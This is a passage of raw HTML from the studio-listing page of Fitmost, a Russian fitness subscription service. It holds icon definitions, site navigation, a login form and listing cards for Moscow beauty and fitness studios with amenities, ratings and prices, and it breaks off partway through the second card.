16.3526 6.17215C18.5516 6.34861 20.2023 7.21041 21.3004 8.76439C19.335 9.9504 18.3633 11.6097 18.3826 13.7396C18.3991 15.3989 19.0052 16.7792 20.1927 17.8749C20.7176 18.3749 21.3302 18.775 22 19.0554C21.8543 19.4754 21.7004 19.8762 21.5382 20.2619ZM16.4983 0.521185C16.4983 1.82073 16.02 3.03546 15.0703 4.15854C13.9213 5.49365 12.5331 6.26653 11.0282 6.14479C11.0085 5.98137 10.9989 5.81691 10.9993 5.65233C10.9993 4.4034 11.5436 3.06829 12.5153 1.97531C12.9991 1.42266 13.6148 0.961662 14.3611 0.595054C15.106 0.233918 15.8097 0.0341985 16.4722 0C16.49 0.175096 16.4983 0.348825 16.4983 0.521185Z" fill="#303030"/>
  </symbol>
  <symbol id="google-play-small" width="24" height="26" viewBox="0 0 24 26" fill="none">
    <path d="M11.2393 12.4243L0.592041 23.7236C0.592041 23.7236 0.592041 23.7278 0.592041 23.7298C0.918043 24.9565 2.03815 25.8593 3.36933 25.8593C3.90221 25.8593 4.39957 25.7151 4.82797 25.4643L4.86141 25.4434L16.8462 18.5284L11.2373 12.4222L11.2393 12.4243Z" fill="#C5C5C5"/>
    <path d="M22.0101 10.4996L21.9996 10.4933L16.8254 7.49454L10.9971 12.6813L16.8463 18.5284L21.9913 15.5589C22.894 15.0699 23.5063 14.1191 23.5063 13.024C23.5063 11.929 22.9024 10.9886 22.008 10.4996" fill="#E2E2E2"/>
    <path d="M0.592114 2.27643C0.527332 2.51257 0.493896 2.76125 0.493896 3.0162V22.9838C0.493896 23.2408 0.527332 23.4874 0.592114 23.7236L11.603 12.7127L0.592114 2.27643Z" fill="#303030"/>
    <path d="M11.3167 13.001L16.8273 7.49244L4.85723 0.552368C4.42256 0.291149 3.91475 0.140686 3.37142 0.140686C2.04233 0.140686 0.920133 1.04555 0.592041 2.27433C0.592041 2.27433 0.592041 2.27433 0.592041 2.27642L11.3188 13.001H11.3167Z" fill="#9A9A9A"/>
  </symbol>
  <symbol id="app-gallery" width="29" height="28" viewBox="0 0 29 28" fill="none">
    <path d="M22.4694 0H6.53061C3.19999 0 0.5 2.69999 0.5 6.03061V21.9694C0.5 25.3 3.19999 28 6.53061 28H22.4694C25.8 28 28.5 25.3 28.5 21.9694V6.03061C28.5 2.69999 25.8 0 22.4694 0Z" fill="#303030"/>
    <path d="M7.32524 1.83062C7.11411 1.8309 6.91173 1.91469 6.76258 2.06358C6.61342 2.21247 6.52969 2.41428 6.52979 2.62466C6.52997 2.83509 6.61402 3.03684 6.76345 3.18555C6.91289 3.33425 7.11547 3.41773 7.32665 3.41764C7.53784 3.41754 7.74035 3.33388 7.88965 3.18505C8.03895 3.03621 8.12282 2.83439 8.12282 2.62395V2.62254C8.12244 2.4121 8.03821 2.21042 7.88865 2.06185C7.73908 1.91328 7.53643 1.83034 7.32524 1.83062ZM21.5734 1.83062C21.3623 1.8309 21.1599 1.91469 21.0108 2.06358C20.8616 2.21247 20.7779 2.41428 20.778 2.62466C20.7782 2.83515 20.8623 3.03696 21.0118 3.18567C21.1613 3.33438 21.3639 3.41782 21.5752 3.41764C21.7864 3.41754 21.9889 3.33388 22.1382 3.18505C22.2875 3.03621 22.3714 2.83439 22.3714 2.62395V2.62254C22.371 2.41204 22.2867 2.21031 22.1371 2.06173C21.9874 1.91315 21.7847 1.83024 21.5734 1.83062Z" fill="#909090"/>
    <path d="M7.29395 2.5147C7.01713 2.52954 7.03092 2.93187 7.03092 2.93187C8.51895 5.82944 11.2581 7.2503 14.4173 7.25066C17.5723 7.24606 20.3387 5.80929 21.8246 2.91596C21.8246 2.91596 21.8833 2.37116 21.3035 2.55995C19.7798 5.0856 17.2202 6.57965 14.4191 6.58424C11.6131 6.58495 9.06233 5.10646 7.53576 2.57621C7.43677 2.52848 7.35794 2.51116 7.29395 2.5147ZM17.3626 13.7762L16.5163 16.2969L15.6925 13.778H14.8882L16.1864 17.4427H16.8125L17.661 15.0355L18.5081 17.4427H19.1395L20.4352 13.7783H19.6511L18.8256 16.2973L17.9792 13.7766L17.3626 13.7762ZM12.8671 13.7773L11.2249 17.4403H11.9967L12.3138 16.7311L12.3364 16.6777H14.0426L14.377 17.4403H15.17L13.5427 13.7988L13.5285 13.7773H12.8671ZM24.7607 13.7773V17.4381H25.507V13.7776L24.7607 13.7773ZM3.36157 13.778V17.4438H4.11814V15.955H5.82571V17.4434H6.58263V13.7783H5.82607V15.2572H4.11849V13.7783L3.36157 13.778ZM10.0837 13.779V15.8773C10.0837 16.473 9.78319 16.7912 9.23627 16.7912C8.68688 16.7912 8.38425 16.4641 8.38425 15.8518V13.7812H7.62733V15.8773C7.62733 16.9085 8.21066 17.4996 9.22637 17.4996C10.2516 17.4996 10.8396 16.8972 10.8396 15.8469V13.7787L10.0837 13.779ZM21.0454 13.7805V17.441H23.8606V16.7735H21.7914V15.866H23.167V15.1978H21.7914V14.4483H23.7888V13.7808L21.0454 13.7805ZM13.1874 14.7046L13.7269 15.9321L13.7636 16.0166H12.6192L12.6553 15.9321L13.1874 14.7046Z" fill="white"/>
  </symbol>
  <symbol id="rustore" width="28" height="28" viewBox="0 0 28 28" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.44 27.8041C7.1043 27.8041 3.93643 27.8041 1.96818 25.8634C7.46174e-07 23.9228 0 20.7992 0 14.5521V13.4478C0 7.20074 7.46174e-07 4.07724 1.96818 2.13653C3.93643 0.195892 7.1043 0.195892 13.44 0.195892H14.56C20.8957 0.195892 24.0636 0.195892 26.0318 2.13653C28 4.07724 28 7.20074 28 13.4478V14.5521C28 20.7992 28 23.9228 26.0318 25.8634C24.0636 27.8041 20.8957 27.8041 14.56 27.8041H13.44ZM19.7247 18.0802L21.6166 18.5462C22.4735 18.7573 23.3041 18.1216 23.3041 17.2548V8.2639C23.3041 7.5008 22.7752 6.83535 22.0208 6.64961L16.5945 5.313C15.7376 5.10198 14.9069 5.7377 14.9069 6.60454V8.22524L11.488 7.38313C10.6311 7.17211 9.80044 7.80782 9.80044 8.67467V10.2954L6.38126 9.45325C5.52443 9.24216 4.69374 9.87787 4.69374 10.7447V19.7355C4.69374 20.4987 5.22265 21.164 5.97706 21.3499L11.4034 22.6864C12.2602 22.8975 13.091 22.2618 13.091 21.3949V19.9001L13.0899 19.8999L13.0913 12.4173C13.0913 11.6588 12.6054 11.219 12.4288 11.0843C12.3952 11.0585 12.3859 11.0107 12.41 10.9761C12.4338 10.942 12.4766 10.9259 12.5168 10.9379C13.2317 11.1507 13.9158 11.8734 13.9841 12.7822L14.2202 19.6485C14.2279 19.8741 14.376 20.0697 14.5889 20.1431L16.5101 20.6164C17.3669 20.8275 18.1976 20.1917 18.1976 19.3249L18.199 10.3481C18.199 9.58955 17.7131 9.14983 17.5365 9.0151C17.5029 8.98936 17.4936 8.94147 17.5177 8.90689C17.5415 8.87285 17.5843 8.85674 17.6245 8.86863C18.3394 9.08153 19.0235 9.80425 19.0918 10.713L19.328 17.5788C19.336 17.8137 19.4969 18.0158 19.7247 18.0802Z" fill="#303030"/>
  </symbol>
  <symbol id="mts" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="24" height="24" transform="translate(0.5)" fill="#FF0032"/>
    <path d="M16.4891 1.8291V2.94877H18.9012V7.3293L18.9017 7.40142H20.2521V2.94877H22.6642V1.8291H16.4891Z" fill="white"/>
    <path d="M7.80216 1.84578L6.038 5.50864L4.27382 1.84578H2.34766V7.38426H3.69803V3.42049L5.42245 6.76919H6.65358L8.37846 3.42049V7.38426H9.72883V1.84578H7.80216Z" fill="white"/>
    <path d="M21.3104 20.3069C21.2852 20.5114 21.192 20.7016 21.0458 20.8468C20.8939 20.985 20.7072 21.0792 20.5058 21.1192C20.2115 21.1775 19.9119 21.2047 19.6119 21.2002C19.2925 21.2059 18.9744 21.1593 18.67 21.0623C18.4205 20.9812 18.2053 20.819 18.0588 20.6013C17.9116 20.3834 17.8389 20.0688 17.8389 19.6687V19.1013C17.8389 18.6983 17.9131 18.3836 18.0588 18.1657C18.205 17.9485 18.4196 17.7864 18.6685 17.7053C18.9729 17.6082 19.2911 17.5616 19.6105 17.5673C19.9105 17.5628 20.2101 17.59 20.5044 17.6483C20.7058 17.6884 20.8924 17.7826 21.0443 17.9207C21.1905 18.066 21.2837 18.2561 21.3089 18.4607H22.6603C22.6358 18.0346 22.4733 17.6282 22.1974 17.3027C21.9252 17.0034 21.5729 16.7884 21.1823 16.6833C20.6699 16.5481 20.1413 16.4848 19.6115 16.4952C18.964 16.4952 18.4025 16.5885 17.9425 16.7721C17.4875 16.9472 17.1063 17.2732 16.8626 17.6954C16.6245 18.1043 16.4994 18.6501 16.491 19.3192V19.3806V19.3835V19.4448C16.4994 20.1139 16.6245 20.6598 16.8626 21.0687C17.1063 21.4909 17.4875 21.8168 17.9425 21.992C18.4029 22.1756 18.965 22.2688 19.6115 22.2688C20.1413 22.2795 20.67 22.2162 21.1823 22.0808C21.5731 21.976 21.9255 21.761 22.1974 21.4613C22.4734 21.1359 22.6359 20.7294 22.6603 20.3034L21.3104 20.3069Z" fill="white"/>
  </symbol>
</svg>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&amp;apikey=66c3ff6f-ae43-4d35-bc01-cd1d64a0b645"></script>






  
<header class="header js-header" data-testid="global-header">
  <div class="header__container" data-testid="global-header-container">
    <div class="header__top" data-testid="global-header-top-bar">
      <div class="header__top-container">
        
<div class="service-nav" data-testid=&quot;global-header-service-wrapper&quot;>
  <div class="service-nav__item city-selector" data-testid=&quot;global-header-service-city-selector&quot;>
    <div class="city-selector__current js-city-selector-btn" data-testid=&quot;global-header-service-city-current&quot;>
      Москва и Московская обл.
    </div>
  </div>
      <div class="service-nav__item js-replace-login-button" data-testid=&quot;global-header-service-login-block&quot;>
      <button class="service-nav__login js-auth-modal-btn" data-testid=&quot;global-header-service-login-button&quot;>Вход</button>
    </div>
  </div>      </div>
    </div>
    <div class="header__nav">
      <div class="header__nav-container">
        <nav class="main-nav" data-testid="global-header-main-nav">
          <button class="main-nav__toggler--open js-nav-toggler-open" aria-label="Открыть меню" data-testid="global-header-menu-open">
            <svg class="main-nav__toggler--open-icon">
              <use xlink:href="#burger"></use>
            </svg>
          </button>
          <button class="main-nav__toggler--close js-nav-toggler-close" aria-label="Закрыть меню" data-testid="global-header-menu-close">
            <svg class="main-nav__toggler--close-icon">
              <use xlink:href="#close_animation_burger"></use>
            </svg>
          </button>
          <div class="main-nav__dropdown-wrapper">
            <div class="main-nav__dropdown js-nav-dropdown">
              <div class="main-nav__city city-selector" data-testid="global-header-city-selector">
                <div class="city-selector__current js-city-selector-btn" data-testid="global-header-city-current">
                  Москва и Московская обл.
                </div>
              </div>
              <div class="main-nav__main-menu">
                <ul class="main-nav__list">
                  <li class="main-nav__item"><a href="/studios" data-testid="global-header-link-places">Места</a></li>
                  <li class="main-nav__item"><a href="https://www.fitmost.ru/classes/choose-class" data-testid="global-header-link-services">Услуги</a></li>
                  <li class="main-nav__item">
                    <a href="https://www.fitmost.ru/gift" data-testid="global-header-link-certificates">Сертификаты</a>
                  </li>
                  <li class="main-nav__item"><a href="https://promo.fitmost.ru/b-to-b" data-testid="global-header-link-b2b">Корпоративным клиентам</a></li>
                  <li class="main-nav__item -extend"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-studio-owners">Для владельцев студий</a></li>
                  <li class="main-nav__extend">
                    <span class="main-nav__extend-toggle js-menu-toggle" data-testid="global-header-menu-more">Еще</span>
                    <ul class="main-nav__extend-wrapper js-menu-wrapper">
                      <li class="main-nav__item -extend"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-studio-owners-more">Для владельцев студий</a></li>
                                            <li class="main-nav__item"><a href="/courses" data-testid="global-header-link-online-courses">Онлайн-курсы</a></li>
                      <li class="main-nav__item"><a href="https://www.fitmost.ru/fitmostpedia" data-testid="global-header-link-fitmostpedia">Энциклопедия</a></li>
                    </ul>
                  </li>
                </ul>
              </div>
              <div class="main-nav__spoilers">
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle" data-testid="global-header-about-toggle">О фитмосте</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/about" data-testid="global-header-link-about">О компании</a></li>
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/contact" data-testid="global-header-link-contacts">Контакты</a></li>
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/faq" data-testid="global-header-link-faq">FAQ</a></li>
                  </ul>
                </div>
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">Сотрудничество</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-partnership">Для владельцев студий</a></li>
                  </ul>
                </div>
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">Абонементы</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="/gift" data-testid="global-header-link-gift">Подарочные сертификаты</a></li>
                    <li class="main-nav__item"><a href="https://promo.fitmost.ru/b-to-b" data-testid="global-header-link-corporate">Корпоративный отдел</a></li>
                  </ul>
                </div>
              </div>
              <div class="main-nav__app" data-testid="global-header-app-banner">
                Скачайте приложение фитмост
                <div class="main-nav__app-btns">
                  <a class="main-nav__app-btn android-app js-events-mobileApp js-replace-mobile-link" data-name="Google Play" href="https://fitmost.go.link/hYIII" target="_blank" rel="noreferrer noopener" data-testid="global-header-app-button-google-play">
                    <img src="/img/appstore.svg" alt="App Store">
                  </a>
                  <a class="main-nav__app-btn ios-app js-events-mobileApp js-replace-mobile-link" data-name="App Store" href="https://fitmost.go.link/hYIII" target="_blank" rel="noreferrer noopener" data-testid="global-header-app-button-app-store">
                    <img src="/img/google-play.svg" alt="Google Play">
                  </a>
                </div>
              </div>
              <div class="main-nav__contacts" data-testid="global-header-socials">
                <div class="main-nav__contacts-socials">
                  
<a href="https://t.me/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-header-social-telegram&quot;>
  <svg width="24" height="24">
    <use xlink:href="#telegram"></use>
  </svg>
</a>
<a href="https://vk.com/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-header-social-vk&quot;>
  <svg width="24" height="24">
    <use xlink:href="#vk"></use>
  </svg>
</a>                </div>
              </div>
            </div>
          </div>
          <div class="main-nav__logo" data-testid="global-header-logo">
            <a data-name="Главная" href="/" data-testid="global-header-logo-link">
              <img src="/img/logo-main.svg" alt="фитмост"/>
            </a>
          </div>
          <div class="user-block" data-testid="global-header-user">
                          <div class="js-replace-login-button">
                <button class="user-block__login js-auth-modal-btn" aria-label="Войти в профиль" data-testid="global-header-login-button">
                  <svg width="24" height="24">
                    <use xlink:href="#login"></use>
                  </svg>
                </button>
              </div>
                      </div>
          <div class="main-nav__user-block-wrapper">
            <div class="main-nav__user-block js-right-menu-wrapper unregistered" data-testid="global-header-user-dropdown">
                              <div class="user-block__dropdown--unregistered js-login-form" data-testid="global-login-dropdown">
  <button class="user-block__dropdown-close js-right-menu-close-button" data-testid="global-login-dropdown-close"></button>
  <div class="user-block__dropdown-switchers" data-testid="global-login-dropdown-switchers">
    <div class="user-block__log-in switcher js-login-switcher" data-testid="global-login-dropdown-switcher-login">Войти в профиль</div>
  </div>
  <div class="user-block__dropdown-content">
    

<div class="login-form" data-testid="global-login-form">
  <form id="login-form" class="login-form__bysite" action="/login" method="post">
<input type="hidden" name="_csrf" value="acv2qzgYEzLcX7PFWDzH2q3qHFRwzII43emf1hji8BJaiaSZa1dbY5MG9v0CSqi7478vZjb4wX-OodOecpLGSA==">  <div class="login-form__content js-login-form-content" data-testid="global-login-form-content">
    <div class="form-item">
      <div class=" field-loginform-username required">
<input type="text" id="loginform-username" class="form-control" name="LoginForm[username]" placeholder=" " data-testid="global-login-input-username" aria-required="true"><label>Телефон или email*</label><div class="error__msg-user">Пользователь не найден</div><div class="error__msg"></div>
</div>
    </div>
    <div class="login-remember">
      <div class="login-remember__checkbox">
        <input type="hidden" name="LoginForm[rememberMe]" value="0" />
        <input type="checkbox" name="LoginForm[rememberMe]" value="1" id="remember" />
        <label for="remember" data-testid="global-login-remember-label">Запомнить меня</label>
      </div>
    </div>
    <button class="login-form__submit js-login-form-submit" type="submit" disabled data-testid="global-login-submit">Войти</button>
    <div class="login-form__no-account">У вас нет аккаунта?
      <a href="/register" class="login-form__no-account-btn" data-testid="global-login-link-register">Зарегистрироваться</a>
    </div>
    <div class="login-form__separators">
      <span>или</span>
    </div>
    <div class="login-form__socials" data-testid="global-login-socials">
      


<div class="socials-auth" data-testid=&quot;global-login-social-wrapper&quot;>
  <a href="https://www.fitmost.ru/auth?authclient=vk" data-name="ВК" class="socials-auth__btn vk js-events-logined" data-testid=&quot;global-login-social-vk&quot;>
    <img src="/img/icons/vk-logo.svg" alt="VK">
  </a>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn mts js-mts-auth-btn js-events-logined is-hidden"
      data-name="МТС"
      data-code="mts-id"
      data-testid=&quot;global-login-social-mts&quot;>
  </button>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn sber js-sber-auth-btn js-events-logined is-hidden"
      data-name="Сбер"
      data-code="sber-id"
      data-testid=&quot;global-login-social-sber&quot;>
    <img src="/img/icons/sber-logo.svg" alt="sber">
  </button>
</div>    </div>
  </div>
  <div class="login-auth__verification js-login-verification is-hidden" data-testid="global-login-verification">
    <div class="form-item">
      <div class="form-field-wrapper">
        <input name="LoginForm[code]" placeholder=" " type="text" data-testid="global-login-input-code"/>
        <label class="js-login-verification-label">Код подтверждения</label>
        <div class="form-item__error error-code"></div>
      </div>
    </div>
    <div class="login-form__verification-note js-login-verification-note">Получить новый код можно через <span class="js-login-verification-timer" data-testid="global-login-code-timer"></span></div>
    <button class="login-form__verification-resend is-hidden js-login-verification-resend" data-testid="global-login-code-resend">Получить новый код</button>
    <button class="login-form__verification-btn js-login-verification-submit" disabled data-testid="global-login-code-submit">Далее</button>
  </div>
  </form>
</div>  </div>
</div>
                          </div>
            
          </div>
        </nav>
      </div>
    </div>
  </div>
</header>




  
  
  

  <main class="js-map-center" data-center="[55.751574,37.62158]" data-testid="studios-page-main">
    <div class="studios-header js-studios-filter-header" data-testid="studios-filter-header">
      <div class="studios-header__container">
        <h1 class="filter-classes-studios__title" data-testid="studios-page-title">
          <span  class="js-studios-title" data-testid="studios-title-text">Все студии, доступные по абонементу</span>
          <span class="js-title-pagination" data-testid="studios-title-pagination"></span>
        </h1>
        <div class="filter-classes-studios__header js-filter-header-mobile" data-testid="studios-filter-header-mobile">
          <button class="filter-classes-studios__opener js-filter-opener" data-testid="studios-filter-open-button">
            <svg width="32" height="25">
              <use xlink:href="#filter"></use>
            </svg>
          </button>
        </div>
        <div class="studios-filter" data-testid="studios-filter-container">
          <div class="filter-app" data-testid="studios-filter-app-root"></div>
        </div>
      </div>
    </div>
    <div class="studios js-studios" data-testid="studios-list-section">
      <div class="studios__container">
        <div class="studios__header" data-testid="studios-list-header">
          <h1 class="studios__title" data-testid="studios-list-title">
            <span class="js-studios-title" data-testid="studios-list-title-text">Все студии, доступные по абонементу</span>
            <span class="js-title-pagination" data-testid="studios-list-title-pagination"></span>
          </h1>
          <div class="studios__header-btns js-studios-header-btns"></div>
        </div>
        <div class="studios__wrapper">
          <div class="studios__content" data-testid="studios-list-content">
            <div class="js-studios-placeholder" data-testid="studios-list-placeholder">
              



  <span class="js-studios-data-title" data-title=""></span>
  <div class="studios__list js-studios-list" data-description="" data-testid="studios-list">
                        
      <div class="studio-item " data-testid="studios-card-4351">
        <div class="studio-item__labels" data-testid="studios-card-4351-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4351-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4351" data-testid="studios-card-4351-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4351/akademiya-krasoty-m-semenovskaya" data-name="Академия красоты" data-testid="studios-card-4351-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6523/2d172b9e1b.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6523/2d172b9e1b.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6523/916167e09d.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6523/916167e09d.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6523/5763dba75e.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6523/5763dba75e.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4351-gallery-count">
              <span class="js-slider-count">1</span> из 3
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4351-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4351-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4351-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4351-content">
          <div class="studio-item__header" data-testid="studios-card-4351-header">
            <h2 class="studio-item__title" data-testid="studios-card-4351-title">
              <a href="/studioinfo/4351/akademiya-krasoty-m-semenovskaya" data-name="Академия красоты" data-testid="studios-card-4351-title-link">Академия красоты</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4351-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4351-info">
                          <div class="studio-item__rating" data-testid="studios-card-4351-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.7
                <span class="studio-item__rating-reviews">(320 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4351-price">от&nbsp;500&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4351-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=г. Москва, Семеновский пер., 18" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4351-address-link">г. Москва, Семеновский пер., 18</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4351-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-5"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Семеновская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4351-annotation">
              <div class="studio-item__annotation-prev">
                 В салоне красоты Eva Project мастера помогут вам приумножить вашу привлекательность и уверенность в себе.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Академия красоты" href="/studioinfo/4351/akademiya-krasoty-m-semenovskaya" data-testid="studios-card-4351-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7182">
        <div class="studio-item__labels" data-testid="studios-card-7182-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7182-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7182" data-testid="studios-card-7182-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7182/vispculpt-m-kantemirovskaya" data-name="Vispculpt" data-testid="studios-card-7182-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9368/4e1a9f06bc.png" data-src="https://static.fitmost.ru/studio-description/gallery/9368/4e1a9f06bc.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9368/762be6a3de.png" data-src="https://static.fitmost.ru/studio-description/gallery/9368/762be6a3de.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9368/06a677bb04.png" data-src="https://static.fitmost.ru/studio-description/gallery/9368/06a677bb04.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9368/0566fc61f1.png" data-src="https://static.fitmost.ru/studio-description/gallery/9368/0566fc61f1.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9368/b3289ebf47.png" data-src="https://static.fitmost.ru/studio-description/gallery/9368/b3289ebf47.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9368/5e98f0db88.png" data-src="https://static.fitmost.ru/studio-description/gallery/9368/5e98f0db88.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9368/86c5e75a7b.png" data-src="https://static.fitmost.ru/studio-description/gallery/9368/86c5e75a7b.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9368/7d566609f0.png" data-src="https://static.fitmost.ru/studio-description/gallery/9368/7d566609f0.png" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7182-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7182-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7182-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7182-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7182-content">
          <div class="studio-item__header" data-testid="studios-card-7182-header">
            <h2 class="studio-item__title" data-testid="studios-card-7182-title">
              <a href="/studioinfo/7182/vispculpt-m-kantemirovskaya" data-name="Vispculpt" data-testid="studios-card-7182-title-link">Vispculpt</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7182-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7182-info">
                          <div class="studio-item__rating" data-testid="studios-card-7182-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(36 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7182-price">от&nbsp;1430&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7182-address">
